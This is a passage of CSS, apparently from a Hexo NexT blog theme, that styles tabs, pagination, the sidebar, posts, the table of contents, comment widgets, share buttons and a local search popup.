  .post-body .tabs ul.nav-tabs {
    display: block;
    margin-bottom: 5px;
  }
}
.post-body .tabs ul.nav-tabs li.tab {
  list-style-type: none !important;
  margin: 0 0.25em 0 0;
  border-top: 3px solid transparent;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab {
    margin: initial;
    border-top: 1px solid transparent;
    border-left: 3px solid transparent;
    border-right: 1px solid transparent;
    border-bottom: 1px solid transparent;
  }
}
.post-body .tabs ul.nav-tabs li.tab a {
  outline: 0;
  border-bottom: initial;
  display: block;
  line-height: 1.8em;
  padding: 0.25em 0.75em;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
  transition-delay: 0s;
}
.post-body .tabs ul.nav-tabs li.tab a i {
  width: 1.285714285714286em;
}
.post-body .tabs ul.nav-tabs li.tab.active {
  border-top: 3px solid #fc6423;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  background-color: #fff;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab.active {
    border-top: 1px solid #ddd;
    border-left: 3px solid #fc6423;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
  }
}
.post-body .tabs ul.nav-tabs li.tab.active a {
  cursor: default;
  color: #555;
}
.post-body .tabs .tab-content {
  background-color: #fff;
}
.post-body .tabs .tab-content .tab-pane {
  border: 1px solid #ddd;
  padding: 20px 20px 0 20px;
}
.post-body .tabs .tab-content .tab-pane:not(.active) {
  display: none !important;
}
.post-body .tabs .tab-content .tab-pane.active {
  display: block !important;
}
.btn {
  display: inline-block;
  padding: 0 20px;
  font-size: 14px;
  color: #fff;
  background: #222;
  border: 2px solid #222;
  text-decoration: none;
  border-radius: 0;
  transition-property: background-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.btn:hover,
.post-button .btn:hover {
  border-color: #222;
  color: #222;
  background: #fff;
}
.btn-bar {
  display: block;
  width: 22px;
  height: 2px;
  background: #555;
  border-radius: 1px;
}
.btn-bar+.btn-bar {
  margin-top: 4px;
}
.pagination {
  margin: 120px 0 40px;
  text-align: center;
  border-top: 1px solid #eee;
}
.page-number-basic,
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  position: relative;
  top: -1px;
  margin: 0 10px;
  padding: 0 10px;
  line-height: 30px;
}
@media (max-width: 767px) {
  .page-number-basic,
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  padding: 0;
  margin: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  color: #fff;
  background: #ccc;
  border-top-color: #ccc;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    margin-bottom: 10px;
    border-top: 0;
    border-bottom: 1px solid #eee;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin: 60px 20px 0;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
.back-to-top {
  box-sizing: border-box;
  position: fixed;
  bottom: -100px;
  right: 30px;
  z-index: 1050;
  padding: 0 6px;
  width: 24px;
  background: #222;
  font-size: 12px;
  opacity: 1;
  color: #fff;
  cursor: pointer;
  text-align: center;
  -webkit-transform: translateZ(0);
  transition-property: bottom;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
@media (min-width: 768px) and (max-width: 991px) {
  .back-to-top {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .back-to-top {
    display: none !important;
  }
}
.back-to-top.back-to-top-on {
  bottom: 19px;
}
.header {
  background: transparent;
}
.header-inner {
  position: relative;
}
.headband {
  height: 3px;
  background: #222;
}
.site-meta {
  margin: 0;
  text-align: center;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  position: relative;
  display: inline-block;
  padding: 0 40px;
  color: #fff;
  background: #222;
  border-bottom: none;
}
.brand:hover {
  color: #fff;
}
.logo {
  display: inline-block;
  margin-right: 5px;
  line-height: 36px;
  vertical-align: top;
}
.site-title {
  display: inline-block;
  vertical-align: top;
  line-height: 36px;
  font-size: 20px;
  font-weight: normal;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
.site-subtitle {
  margin-top: 10px;
  font-size: 13px;
  color: #999;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .logo,
.use-motion .site-title,
.use-motion .site-subtitle {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle {
  display: none;
  position: absolute;
  top: 10px;
  left: 10px;
}
@media (max-width: 767px) {
  .site-nav-toggle {
    display: block;
  }
}
.site-nav-toggle button {
  margin-top: 2px;
  padding: 9px 10px;
  background: transparent;
  border: none;
}
@media (max-width: 767px) {
  .site-nav {
    display: none;
    margin: 0 -10px;
    padding: 0 10px;
    clear: both;
    border-top: 1px solid #ddd;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav {
    display: block !important;
  }
}
@media (min-width: 992px) {
  .site-nav {
    display: block !important;
  }
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu .menu-item {
  display: inline-block;
  margin: 0 10px;
  list-style: none;
}
@media screen and (max-width: 767px) {
  .menu .menu-item {
    margin-top: 10px;
  }
}
.menu .menu-item a {
  display: block;
  font-size: 13px;
  line-height: inherit;
  border-bottom: 1px solid transparent;
  transition-property: border-color;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.menu .menu-item a:hover {
  border-bottom-color: #222;
}
.menu .menu-item .fa {
  margin-right: 5px;
}
.use-motion .menu-item {
  opacity: 0;
}
.post-body {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
@media (max-width: 767px) {
  .post-body {
    word-break: break-word;
  }
}
.post-body .fancybox img {
  display: block !important;
  margin: 0 auto;
  cursor: pointer;
  cursor: zoom-in;
  cursor: -webkit-zoom-in;
}
.post-body .image-caption,
.post-body .figure .caption {
  margin: 10px auto 15px;
  text-align: center;
  font-size: 14px;
  color: #999;
  font-weight: bold;
  line-height: 1;
}
.post-sticky-flag {
  display: inline-block;
  font-size: 16px;
  -ms-transform: rotate(30deg);
  -webkit-transform: rotate(30deg);
  -moz-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  -o-transform: rotate(30deg);
  transform: rotate(30deg);
}
.posts-expand {
  padding-top: 40px;
}
@media (max-width: 767px) {
  .posts-expand {
    margin: 0 20px;
  }
  .post-body pre {
    padding: 10px;
  }
  .post-body pre .gutter pre {
    padding-right: 10px;
  }
  .post-body .highlight {
    margin-left: 0px;
    margin-right: 0px;
    padding: 0;
  }
  .post-body .highlight .gutter pre {
    padding-right: 10px;
  }
}
@media (min-width: 992px) {
  .posts-expand .post-body {
    text-align: justify;
  }
}
.posts-expand .post-body h2,
.posts-expand .post-body h3,
.posts-expand .post-body h4,
.posts-expand .post-body h5,
.posts-expand .post-body h6 {
  padding-top: 10px;
}
.posts-expand .post-body h2 .header-anchor,
.posts-expand .post-body h3 .header-anchor,
.posts-expand .post-body h4 .header-anchor,
.posts-expand .post-body h5 .header-anchor,
.posts-expand .post-body h6 .header-anchor {
  float: right;
  margin-left: 10px;
  color: #ccc;
  border-bottom-style: none;
  visibility: hidden;
}
.posts-expand .post-body h2 .header-anchor:hover,
.posts-expand .post-body h3 .header-anchor:hover,
.posts-expand .post-body h4 .header-anchor:hover,
.posts-expand .post-body h5 .header-anchor:hover,
.posts-expand .post-body h6 .header-anchor:hover {
  color: inherit;
}
.posts-expand .post-body h2:hover .header-anchor,
.posts-expand .post-body h3:hover .header-anchor,
.posts-expand .post-body h4:hover .header-anchor,
.posts-expand .post-body h5:hover .header-anchor,
.posts-expand .post-body h6:hover .header-anchor {
  visibility: visible;
}
.posts-expand .post-body ul li {
  list-style: circle;
}
.posts-expand .post-body img {
  box-sizing: border-box;
  margin: auto;
  padding: 3px;
  border: 1px solid #ddd;
}
.posts-expand .fancybox img {
  margin: 0 auto;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin: 0 20px;
  }
  .posts-collapse .post-title,
  .posts-collapse .post-meta {
    display: block;
    width: auto;
    text-align: left;
  }
}
.posts-collapse {
  position: relative;
  z-index: 1010;
  margin-left: 55px;
}
.posts-collapse::after {
  content: " ";
  position: absolute;
  top: 20px;
  left: 0;
  margin-left: -2px;
  width: 4px;
  height: 100%;
  background: #f5f5f5;
  z-index: -1;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin: 0 20px;
  }
}
.posts-collapse .collection-title {
  position: relative;
  margin: 60px 0;
}
.posts-collapse .collection-title h1,
.posts-collapse .collection-title h2 {
  margin-left: 20px;
}
.posts-collapse .collection-title small {
  color: #bbb;
  margin-left: 5px;
}
.posts-collapse .collection-title::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 50%;
  margin-left: -4px;
  margin-top: -4px;
  width: 8px;
  height: 8px;
  background: #bbb;
  border-radius: 50%;
}
.posts-collapse .post {
  margin: 30px 0;
}
.posts-collapse .post-header {
  position: relative;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: border;
  border-bottom: 1px dashed #ccc;
}
.posts-collapse .post-header::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 12px;
  width: 6px;
  height: 6px;
  margin-left: -4px;
  background: #bbb;
  border-radius: 50%;
  border: 1px solid #fff;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: background;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-meta {
  position: absolute;
  font-size: 12px;
  left: 20px;
  top: 5px;
}
.posts-collapse .post-comments-count {
  display: none;
}
.posts-collapse .post-title {
  margin-left: 60px;
  font-size: 16px;
  font-weight: normal;
  line-height: inherit;
}
.posts-collapse .post-title::after {
  margin-left: 3px;
  opacity: 0.6;
}
.posts-collapse .post-title a {
  color: #666;
  border-bottom: none;
}
.page-home .post-type-quote .post-header,
.page-post-detail .post-type-quote .post-header,
.page-home .post-type-quote .post-tags,
.page-post-detail .post-type-quote .post-tags {
  display: none;
}
.posts-expand .post-title {
  font-size: 26px;
  text-align: center;
  word-break: break-word;
  font-weight: 400;
}
@media (max-width: 767px) {
  .posts-expand .post-title {
    font-size: 22px;
  }
}
.posts-expand .post-title-link {
  display: inline-block;
  position: relative;
  color: #555;
  border-bottom: none;
  line-height: 1.2;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.posts-expand .post-title-link:hover::before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
.posts-expand .post-title-link .fa {
  font-size: 16px;
}
.posts-expand .post-meta {
  margin: 3px 0 60px 0;
  color: #999;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 12px;
  text-align: center;
}
.posts-expand .post-meta .post-category-list {
  display: inline-block;
  margin: 0;
  padding: 3px;
}
.posts-expand .post-meta .post-category-list-link {
  color: #999;
}
.posts-expand .post-meta .post-description {
  font-size: 14px;
  margin-top: 2px;
}
.post-wordcount {
  display: inline-block;
}
.post-meta-divider {
  margin: 0 0.5em;
}
.post-meta-item-icon {
  margin-right: 3px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (max-width: 767px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .post-meta-item-text {
    display: none;
  }
}
@media (max-width: 767px) {
  .post-meta-item-text {
    display: none;
  }
}
@media (max-width: 767px) {
  .posts-expand .post-comments-count {
    display: none;
  }
}
.post-button {
  margin-top: 50px;
}
.post-button .btn {
  color: #fff;
  font-size: 14px;
  background: #222;
  border-radius: 0;
  line-height: 2;
  margin: 0 4px 8px 4px;
}
.post-button .fa-fw {
  width: 1.285714285714286em;
  text-align: left;
}
.posts-expand .post-tags {
  margin-top: 40px;
  text-align: center;
}
.posts-expand .post-tags a {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
}
.post-nav {
  display: table;
  margin-top: 15px;
  width: 100%;
  border-top: 1px solid #eee;
}
.post-nav-divider {
  display: table-cell;
  width: 10%;
}
.post-nav-item {
  display: table-cell;
  padding: 10px 0 0 0;
  width: 45%;
  vertical-align: top;
}
.post-nav-item a {
  position: relative;
  display: block;
  line-height: 25px;
  font-size: 14px;
  color: #555;
  border-bottom: none;
}
.post-nav-item a:hover {
  color: #222;
  border-bottom: none;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item .fa {
  position: absolute;
  top: 8px;
  left: 0;
  font-size: 12px;
}
.post-nav-next a {
  padding-left: 15px;
}
.post-nav-prev {
  text-align: right;
}
.post-nav-prev a {
  padding-right: 15px;
}
.post-nav-prev .fa {
  right: 0;
  left: auto;
}
.posts-expand .post-eof {
  display: block;
  margin: 80px auto 60px;
  width: 8%;
  height: 1px;
  background: #ccc;
  text-align: center;
}
.post:last-child .post-eof.post-eof.post-eof {
  display: none;
}
.post-gallery {
  display: table;
  table-layout: fixed;
  width: 100%;
  border-collapse: separate;
}
.post-gallery-row {
  display: table-row;
}
.post-gallery .post-gallery-img {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
  border: none;
}
.post-gallery .post-gallery-img img {
  max-width: 100%;
  max-height: 100%;
  border: none;
}
.fancybox-close,
.fancybox-close:hover {
  border: none;
}
.rtl.post-body p,
.rtl.post-body a,
.rtl.post-body h1,
.rtl.post-body h2,
.rtl.post-body h3,
.rtl.post-body h4,
.rtl.post-body h5,
.rtl.post-body h6,
.rtl.post-body li,
.rtl.post-body ul,
.rtl.post-body ol {
  direction: rtl;
  font-family: UKIJ Ekran;
}
.rtl.post-title {
  font-family: UKIJ Ekran;
}
.sidebar {
  position: fixed;
  right: 0;
  top: 0;
  bottom: 0;
  width: 0;
  z-index: 1040;
  box-shadow: inset 0 2px 6px #000;
  background: #222;
  -webkit-transform: translateZ(0);
}
.sidebar a {
  color: #999;
  border-bottom-color: #555;
}
.sidebar a:hover {
  color: #eee;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sidebar {
    display: none !important;
  }
}
.sidebar-inner {
  position: relative;
  padding: 20px 10px;
  color: #999;
  text-align: center;
}
.sidebar-toggle {
  position: fixed;
  right: 30px;
  bottom: 45px;
  width: 14px;
  height: 14px;
  padding: 5px;
  background: #222;
  line-height: 0;
  z-index: 1050;
  cursor: pointer;
  -webkit-transform: translateZ(0);
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar-toggle {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sidebar-toggle {
    display: none !important;
  }
}
.sidebar-toggle-line {
  position: relative;
  display: inline-block;
  vertical-align: top;
  height: 2px;
  width: 100%;
  background: #fff;
  margin-top: 3px;
}
.sidebar-toggle-line:first-child {
  margin-top: 0;
}
.site-author-image {
  display: block;
  margin: 0 auto;
  padding: 2px;
  max-width: 96px;
  height: auto;
  border: 2px solid #333;
}
.site-author-name {
  margin: 5px 0 0;
  text-align: center;
  color: #f5f5f5;
  font-weight: normal;
}
.site-description {
  margin-top: 5px;
  text-align: center;
  font-size: 14px;
  color: #999;
}
.site-state {
  overflow: hidden;
  line-height: 1.4;
  white-space: nowrap;
  text-align: center;
}
.site-state-item {
  display: inline-block;
  padding: 0 15px;
  border-left: 1px solid #333;
}
.site-state-item:first-child {
  border-left: none;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  display: block;
  text-align: center;
  color: inherit;
  font-weight: 600;
  font-size: 18px;
}
.site-state-item-name {
  font-size: 13px;
  color: inherit;
}
.feed-link {
  margin-top: 20px;
}
.feed-link a {
  display: inline-block;
  padding: 0 15px;
  color: #fc6423;
  border: 1px solid #fc6423;
  border-radius: 4px;
}
.feed-link a i {
  color: #fc6423;
  font-size: 14px;
}
.feed-link a:hover {
  color: #fff;
  background: #fc6423;
}
.feed-link a:hover i {
  color: #fff;
}
.links-of-author {
  margin-top: 20px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.links-of-author a {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  margin-bottom: 10px;
  border-bottom-color: #555;
  font-size: 13px;
}
.links-of-author a:before {
  display: inline-block;
  vertical-align: middle;
  margin-right: 3px;
  content: " ";
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background: #296609;
}
.links-of-blogroll {
  font-size: 13px;
}
.links-of-blogroll-title {
  margin-top: 20px;
  font-size: 14px;
  font-weight: 600;
}
.links-of-blogroll-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.links-of-blogroll-item {
  padding: 2px 10px;
}
.sidebar-nav {
  margin: 0 0 20px;
  padding-left: 0;
}
.sidebar-nav li {
  display: inline-block;
  cursor: pointer;
  border-bottom: 1px solid transparent;
  font-size: 14px;
  color: #555;
}
.sidebar-nav li:hover {
  color: #f5f5f5;
}
.page-post-detail .sidebar-nav-toc {
  padding: 0 5px;
}
.page-post-detail .sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav .sidebar-nav-active {
  color: #87daff;
  border-bottom-color: #87daff;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #87daff;
}
.sidebar-panel {
  display: none;
}
.sidebar-panel-active {
  display: block;
}
.post-toc-empty {
  font-size: 14px;
  color: #666;
}
.post-toc-wrap {
  overflow: hidden;
}
.post-toc {
  overflow: auto;
}
.post-toc ol {
  margin: 0;
  padding: 0 2px 5px 10px;
  text-align: left;
  list-style: none;
  font-size: 14px;
}
.post-toc ol > ol {
  padding-left: 0;
}
.post-toc ol a {
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: all;
  color: #999;
  border-bottom-color: #555;
}
.post-toc ol a:hover {
  color: #ccc;
  border-bottom-color: #ccc;
}
.post-toc .nav-item {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  line-height: 1.8;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child > .nav-item {
  display: block;
}
.post-toc .nav .active > a {
  color: #87daff;
  border-bottom-color: #87daff;
}
.post-toc .nav .active-current > a {
  color: #87daff;
}
.post-toc .nav .active-current > a:hover {
  color: #87daff;
}
.footer {
  font-size: 14px;
  color: #999;
}
.footer img {
  border: none;
}
.footer-inner {
  text-align: center;
}
.with-love {
  display: inline-block;
  margin: 0 5px;
}
.powered-by,
.theme-info {
  display: inline-block;
}
.powered-by {
  margin-right: 10px;
}
.powered-by::after {
  content: "|";
  padding-left: 10px;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  opacity: 0.7;
  border-bottom: none;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
.theme-next #ds-thread #ds-reset {
  color: #555;
}
.theme-next #ds-thread #ds-reset .ds-replybox {
  margin-bottom: 30px;
}
.theme-next #ds-thread #ds-reset .ds-replybox .ds-avatar,
.theme-next #ds-reset .ds-avatar img {
  box-shadow: none;
}
.theme-next #ds-thread #ds-reset .ds-textarea-wrapper {
  border-color: #c7d4e1;
  background: none;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.theme-next #ds-thread #ds-reset .ds-textarea-wrapper textarea {
  height: 60px;
}
.theme-next #ds-reset .ds-rounded-top {
  border-radius: 0;
}
.theme-next #ds-thread #ds-reset .ds-post-toolbar {
  box-sizing: border-box;
  border: 1px solid #c7d4e1;
  background: #f6f8fa;
}
.theme-next #ds-thread #ds-reset .ds-post-options {
  height: 40px;
  border: none;
  background: none;
}
.theme-next #ds-thread #ds-reset .ds-toolbar-buttons {
  top: 11px;
}
.theme-next #ds-thread #ds-reset .ds-sync {
  top: 5px;
}
.theme-next #ds-thread #ds-reset .ds-post-button {
  top: 4px;
  right: 5px;
  width: 90px;
  height: 30px;
  border: 1px solid #c5ced7;
  border-radius: 3px;
  background-image: linear-gradient(#fbfbfc, #f5f7f9);
  color: #60676d;
}
.theme-next #ds-thread #ds-reset .ds-post-button:hover {
  background-position: 0 -30px;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset .ds-comments-info {
  padding: 10px 0;
}
.theme-next #ds-thread #ds-reset .ds-sort {
  display: none;
}
.theme-next #ds-thread #ds-reset li.ds-tab a.ds-current {
  border: none;
  background: #f6f8fa;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset li.ds-tab a.ds-current:hover {
  background-color: #e9f0f7;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset li.ds-tab a {
  border-radius: 2px;
  padding: 5px;
}
.theme-next #ds-thread #ds-reset .ds-login-buttons p {
  color: #999;
  line-height: 36px;
}
.theme-next #ds-thread #ds-reset .ds-login-buttons .ds-service-list li {
  height: 28px;
}
.theme-next #ds-thread #ds-reset .ds-service-list a {
  background: none;
  padding: 5px;
  border: 1px solid;
  border-radius: 3px;
  text-align: center;
}
.theme-next #ds-thread #ds-reset .ds-service-list a:hover {
  color: #fff;
  background: #666;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weibo {
  color: #fc9b00;
  border-color: #fc9b00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weibo:hover {
  background: #fc9b00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-qq {
  color: #60a3ec;
  border-color: #60a3ec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-qq:hover {
  background: #60a3ec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-renren {
  color: #2e7ac4;
  border-color: #2e7ac4;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-renren:hover {
  background: #2e7ac4;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-douban {
  color: #37994c;
  border-color: #37994c;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-douban:hover {
  background: #37994c;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-kaixin {
  color: #fef20d;
  border-color: #fef20d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-kaixin:hover {
  background: #fef20d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-netease {
  color: #f00;
  border-color: #f00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-netease:hover {
  background: #f00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-sohu {
  color: #ffcb05;
  border-color: #ffcb05;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-sohu:hover {
  background: #ffcb05;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-baidu {
  color: #2831e0;
  border-color: #2831e0;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-baidu:hover {
  background: #2831e0;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-google {
  color: #166bec;
  border-color: #166bec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-google:hover {
  background: #166bec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weixin {
  color: #00ce0d;
  border-color: #00ce0d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weixin:hover {
  background: #00ce0d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-more-services {
  border: none;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-more-services:hover {
  background: none;
}
.theme-next #ds-reset .duoshuo-ua-admin {
  display: inline-block;
  color: #f00;
}
.theme-next #ds-reset .duoshuo-ua-platform,
.theme-next #ds-reset .duoshuo-ua-browser {
  color: #ccc;
}
.theme-next #ds-reset .duoshuo-ua-platform .fa,
.theme-next #ds-reset .duoshuo-ua-browser .fa {
  display: inline-block;
  margin-right: 3px;
}
.theme-next #ds-reset .duoshuo-ua-separator {
  display: inline-block;
  margin-left: 5px;
}
.theme-next .this_ua {
  background-color: #ccc !important;
  border-radius: 4px;
  padding: 0 5px !important;
  margin: 1px 1px !important;
  border: 1px solid #bbb !important;
  color: #fff;
  display: inline-block !important;
}
.theme-next .this_ua.admin {
  background-color: #d9534f !important;
  border-color: #d9534f !important;
}
.theme-next .this_ua.platform.iOS,
.theme-next .this_ua.platform.Mac,
.theme-next .this_ua.platform.Windows {
  background-color: #39b3d7 !important;
  border-color: #46b8da !important;
}
.theme-next .this_ua.platform.Linux {
  background-color: #3a3a3a !important;
  border-color: #1f1f1f !important;
}
.theme-next .this_ua.platform.Android {
  background-color: #00c47d !important;
  border-color: #01b171 !important;
}
.theme-next .this_ua.browser.Mobile,
.theme-next .this_ua.browser.Chrome {
  background-color: #5cb85c !important;
  border-color: #4cae4c !important;
}
.theme-next .this_ua.browser.Firefox {
  background-color: #f0ad4e !important;
  border-color: #eea236 !important;
}
.theme-next .this_ua.browser.Maxthon,
.theme-next .this_ua.browser.IE {
  background-color: #428bca !important;
  border-color: #357ebd !important;
}
.theme-next .this_ua.browser.baidu,
.theme-next .this_ua.browser.UCBrowser,
.theme-next .this_ua.browser.Opera {
  background-color: #d9534f !important;
  border-color: #d43f3a !important;
}
.theme-next .this_ua.browser.Android,
.theme-next .this_ua.browser.QQBrowser {
  background-color: #78ace9 !important;
  border-color: #4cae4c !important;
}
.post-spread {
  margin-top: 20px;
  text-align: center;
}
.jiathis_style {
  display: inline-block;
}
.jiathis_style a {
  border: none;
}
.fa {
  font-family: FontAwesome !important;
}
.post-spread {
  margin-top: 20px;
  text-align: center;
}
.bdshare-slide-button-box a {
  border: none;
}
.bdsharebuttonbox {
  display: inline-block;
}
.bdsharebuttonbox a {
  border: none;
}
.local-search-pop-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 2080;
  background-color: rgba(0,0,0,0.3);
}
.local-search-popup {
  display: none;
  position: fixed;
  top: 10%;
  left: 50%;
  margin-left: -350px;
  width: 700px;
  height: 80%;
  padding: 0;
  background: #fff;
  color: #333;
  z-index: 9999;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .local-search-popup {
    padding: 0;
    top: 0;
    left: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
  }
}
.local-search-popup ul.search-result-list {
  padding: 0;
  margin: 0 5px;
}
.local-search-popup p.search-result {
  border-bottom: 1px dashed #ccc;
  padding: 5px 0;
}
.local-search-popup a.search-result-title {
  font-weight: bold;
  font-size: 16px;
}
.local-search-popup .search-keyword {
  border-bottom: 1px dashed #f00;
  font-weight: bold;
  color: #f00;
}
.local-search-popup .local-search-header {
  padding: 5px;
  height: 36px;
  background: #f5f5f5;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.local-search-popup #local-search-result {
  overflow: auto;
  position: relative;
  padding: 5px 25px;
  height: calc(100% - 55px);
}
.local-search-popup .local-search-input-wrapper {
  display: inline-block;
  width: calc(100% - 90px);
  height: 36px;
  line-height: 36px;
  padding: 0 5px;
}
.local-search-popup .local-search-input-wrapper input {
  padding: 8px 0;
  height: 20px;
  display: block;
  width: 100%;
  outline: none;
  border: none;
  background: transparent;
  vertical-align: middle;
}
.local-search-popup .search-icon,
.local-search-popup .popup-btn-close {
  display: inline-block;
  font-size: 18px;
  color: #999;
  height: 36px;
  width: 18px;
  padding-left: 10px;
  padding-right: 10px;
}
.local-search-popup .search-icon {
  float: left;
}
.local-search-popup .popup-btn-close {
  border-left: 1px solid #eee;
  float: right;
  cursor: pointer;
}
.local-search-popup #no-result {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  color: #ccc;
}
.site-uv,
.site-pv,
.page-pv {
  display: inline-block;
}
.site-uv .busuanzi-value,
.site-pv .busuanzi-value,
.page-pv .busuanzi-value {
  margin: 0 5px;
}
.site-uv {
  margin-right: 10px;
}
.site-uv::after {
  content: "|";
  padding-left: 10px;
}
.use-motion .post {
  opacity: 0;
}
.page-archive .archive-page-counter {
  position: relative;
  top: 3px;
  left: 20px;
}
@media (max-width: 767px) {
  .page-archive .archive-page-counter {
    top: 5px;
  }
}
.page-archive .posts-collapse .archive-move-on {
  position: absolute;
  top: 11px;
  left: 0;
  margin-left: -6px;
  width: 10px;
  height: 10px;
  opacity: 0.5;
  background: #555;
  border: 1px solid #fff;
  border-radius: 50%;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  margin: 0;
